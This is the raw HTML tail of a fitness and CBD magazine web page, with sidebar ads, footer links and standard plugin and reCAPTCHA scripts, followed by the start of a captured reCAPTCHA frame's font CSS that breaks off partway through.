        <a class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://fitnesslifemag.com/2019/12/12/how-to-choose-the-perfect-cannabis-strain/&text=How To Choose The Perfect Cannabis Strain?&tw_p=tweetbutton&url=https://fitnesslifemag.com/2019/12/12/how-to-choose-the-perfect-cannabis-strain/" target="_blank">
            <svg class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>                    </a>

                <a data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://fitnesslifemag.com/2019/12/12/how-to-choose-the-perfect-cannabis-strain/&media=https://fitnesslifemag.com/wp-content/uploads/2019/12/How-to-choose-the-perfect-Cannabis-Strain-1024x569.png&description=How To Choose The Perfect Cannabis Strain?" target="_blank">
            <svg class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>                    </a>

        
    </div><!-- social-sharing -->

                    <a class="read-more-link" href="https://fitnesslifemag.com/2019/12/12/how-to-choose-the-perfect-cannabis-strain/">Read More</a>                </footer>

            </div>

        
    </div>

</article>                </div>

                
	<nav class="navigation pagination" aria-label="Posts">
		<span class="screen-reader-text">Posts navigation</span>
		<div class="nav-links"><a class="prev page-numbers" href="https://fitnesslifemag.com/"><svg class="sm-svg-icon icon-arrow-left" width="26" height="26" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path d="M31.106 15H3.278l8.325-8.293a.999.999 0 1 0-1.414-1.414l-9.9 9.899a1.01 1.01 0 0 0 0 1.414l9.9 9.9a.999.999 0 1 0 1.414-1.414L3.278 17h27.828a1 1 0 0 0 0-2z" /></svg></a>
<a class="page-numbers" href="https://fitnesslifemag.com/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://fitnesslifemag.com/page/3/">3</a>
<a class="page-numbers" href="https://fitnesslifemag.com/page/4/">4</a>
<a class="next page-numbers" href="https://fitnesslifemag.com/page/3/"><svg class="sm-svg-icon icon-arrow-right" width="26" height="26" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path d="M32 16.009c0-.267-.11-.522-.293-.714l-9.899-9.999a.993.993 0 0 0-1.414 0 1.016 1.016 0 0 0 0 1.428l8.193 8.275H1c-.552 0-1 .452-1 1.01s.448 1.01 1 1.01h27.586l-8.192 8.275a1.017 1.017 0 0 0 0 1.428.994.994 0 0 0 1.414 0l9.899-9.999c.187-.189.29-.449.293-.714z" /></svg></a></div>
	</nav>
                
                                </div><!-- .grid-8 -->

                
<div class="grid-4 column-2">
    <aside class="sidebar" role="complementary">
        <div id="search-2" class="widget widget_search">


<form role="search" method="get" class="search-form" action="https://fitnesslifemag.com/">
    <label for="search-form-696ba80e8fce8">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-696ba80e8fce8" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://fitnesslifemag.com/2020/09/08/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">Understanding the Power Of CBD Lotion and Why You Need It</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/03/09/gut-health-digestion-cbd/">Gut Health, Digestion &#038; CBD</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/03/09/cbd-for-athletes-weight-lifters-and-weight-management/">CBD for Athletes, Weight Lifters and Weight Management</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/03/02/justcbd-review-cbd-gummies-peach-rings-hemp-soap-and-cbd-pain-gel/">JustCBD Review – CBD Gummies, Peach Rings, Hemp Soap And CBD Pain Gel</a>
									</li>
											<li>
					<a href="https://fitnesslifemag.com/2020/02/07/2020-diets-cbd-health-trends/">2020 Diets, CBD, Health Trends</a>
									</li>
					</ul>

		</div><div id="media_image-5" class="widget widget_media_image"><h3>Advertise Here</h3><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-249  attachment-full size-full" alt="Banner Advertising Fitness Magazine" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-3" class="widget widget_media_image"><h3>Scrape your own Leads</h3><a href="https://creativebeartech.com/product/search-engine-scraper-and-email-extractor-by-creative-bear-tech/"><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2019/06/Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech.gif" class="image wp-image-53  attachment-full size-full" alt="Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-6" class="widget widget_media_image"><h3>Advertise Here</h3><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-249  attachment-full size-full" alt="Banner Advertising Fitness Magazine" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="media_image-4" class="widget widget_media_image"><h3>Download Instagram Management Software</h3><a href="https://creativebeartech.com/category/email-scraping-and-seo-software/"><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2019/06/Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2.gif" class="image wp-image-54  attachment-full size-full" alt="Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-7" class="widget widget_media_image"><h3>Advertise Here</h3><img width="800" height="800" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-249  attachment-full size-full" alt="Banner Advertising Fitness Magazine" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></div>    </aside><!-- .sidebar -->
</div>
            </div><!-- .grids -->
    		
        </div><!-- .wrapper -->

    </section><!-- #content -->


    <footer id="footer" class="no-print anmtd" role="contentinfo">

        
        <div class="advertisement">
            <div class="wrapper">

                                    <a href="https://www.justcbdstore.com/" rel="nofollow" target="_blank">
                        <img src="https://fitnesslifemag.com/wp-content/uploads/2019/10/JustCBD-Gif-Banner.gif" width="480" height="450" alt="Advertisement" />
                    </a>
                            </div>

        </div><!-- .advertisment -->

    
            <div class="full-width-sidebar">
        <div id="media_gallery-2" class="widget widget_media_gallery"><h3>We are featured in</h3><div id='gallery-1' class='gallery galleryid-126 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<img width="1170" height="356" src="https://fitnesslifemag.com/wp-content/uploads/2020/05/Blackgradient.gif" class="attachment-full size-full" alt="Fitness Life Magazine" decoding="async" loading="lazy" />
			</div></figure>
		</div>
</div>    </div><!-- Full Width Sidebar -->



<div class="footer-sidebar ">
    <div class="wrapper">
        <div id="supplementary" class="columns col-1">
                        <div class="widget-area widget-area-1" role="complementary">
                <div id="text-2" class="widget widget_text"><h3>Useful Links</h3>			<div class="textwidget"><p><a href="https://fitnesslifemag.com/contact-us/">Contact Us</a></p>
<p><a href="https://fitnesslifemag.com/privacy-policy/">Privacy Policy</a></p>
<p><a href="https://fitnesslifemag.com/terms-and-conditions/">Terms and Conditions</a></p>
<p><a href="https://fitnesslifemag.com/feature-in-our-magazine/">Feature in Our Magazine</a></p>
</div>
		</div>            </div><!-- #first .widget-area -->
            
            
                    </div><!-- #supplementary -->
    </div>
</div>
        <div class="copyright">
            <div class="wrapper">
                <div class="grid">
                    <div class="col-sm-12 col-md-10">
                        Fitness Life Mag. <a href="https://vapelifemag.com/">Vape Life Mag</a> <a href="https://allcbdstores.com/">All CBD Stores</a> <a href="https://allvapestores.com/">All Vape Stores</a> <a href="https://cbdlifemag.com">CBD Life Mag</a> <a href="https://fitnesslifemag.com">Fitness Life Mag</a> <a href="https://blockchainlifemag.com">Blockchain Life Mag</a> <a href="https://creativebeartech.com/">Creative Bear Tech</a> <a href="https://yoggysmoneyvault.co.uk/">Creative Bear Tech Forum</a> <a href="https://fashionlifemag.com">Fashion Life Mag</a>                    </div>
                    <div class="col-sm-12 col-md-2 text-right">
                        <a href="#" class="icon-n-txt back-top">Back to top<i class="sm-chevron-up"></i></a>
                    </div>
                </div>
            </div>
        </div>

    </footer><!-- #footer -->


<div id="offcanvas" class="site-offcanvas">

    
    <div class="offcanvas-search offcanvas-panel offcanvas-panel--modal">
        <span id="offcanvas-modal-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="modal--search-form">
            <div class="wrapper">
                


<form role="search" method="get" class="search-form" action="https://fitnesslifemag.com/">
    <label for="search-form-696ba80e90fed">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-696ba80e90fed" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
</form>            </div>
        </div>

    </div><!-- Search -->


        <div id="offcanvas-menu" class="offcanvas-menu mobiledark offcanvas-panel offcanvas-panel--slide from-left">
        <span id="offcanvas-menu-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="menu-block offcanvas-main-menu__block">
        <nav class="offcanvas-main-menu" role="navigation" aria-label="Main Menu"><ul id="offcanvas-main-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://fitnesslifemag.com/category/celebrities/">Celebrities</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-news/">Celebrity News</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://fitnesslifemag.com/category/celebrities/celebrity-workouts/">Celebrity Workouts</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://fitnesslifemag.com/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fitnesslifemag.com/category/fitness/training/">Training</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fitnesslifemag.com/category/fitness/workout-tips/">Workout Tips</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fitnesslifemag.com/category/fitness/workouts/">Workouts</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23"><a href="https://fitnesslifemag.com/category/healthy-eating/">Healthy Eating</a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fitnesslifemag.com/category/healthy-eating/diet-tips-nutrition/">Diet Tips &#038; Nutrition</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-cooking/">Healthy Cooking</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-drinks/">Healthy Drinks</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://fitnesslifemag.com/category/healthy-eating/healthy-recipes/">Healthy Recipes</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fitnesslifemag.com/category/healthy-eating/meal-ideas/">Meal Ideas</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://fitnesslifemag.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fitnesslifemag.com/category/lifestyle/beauty/">Beauty</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fitnesslifemag.com/category/lifestyle/bride/">Bride</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fitnesslifemag.com/category/lifestyle/fashion/">Fashion</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fitnesslifemag.com/category/lifestyle/fit-getaways/">Fit Getaways</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fitnesslifemag.com/category/lifestyle/mind-and-body/">Mind and Body</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://fitnesslifemag.com/category/lifestyle/sex-and-love/">Sex and Love</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://fitnesslifemag.com/category/weight-loss/">Weight Loss</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://fitnesslifemag.com/category/weight-loss/tips-plans/">Tips &#038; Plans</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://fitnesslifemag.com/category/weight-loss/weight-loss-foods/">Weight Loss Foods</a></li>
</ul>
</li>
</ul></nav></div>
        
    </div><!-- Mobile Menu -->

</div><!-- #offcanvas -->

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/fitnesslifemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fitnesslifemag.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/themes/simplemag/js/ti-main.js?ver=6.5.6" id="ti-main-js"></script>
<script type="text/javascript" id="ti_async_script-js-extra">
/* <![CDATA[ */
var ti_async = {"ti_nonce":"89e936f0e1","ti_ajax_url":"https:\/\/fitnesslifemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/themes/simplemag/js/async.js?ver=1.0" id="ti_async_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitnesslifemag.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a40e4abc64e7461b8837fa580126cfe4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZnqkUAAAAANhTspJOC4lX6w6ePPiLog5VIL4l&co=aHR0cHM6Ly9maXRuZXNzbGlmZW1hZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=arvcyemow4hb
body_size: 48722
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
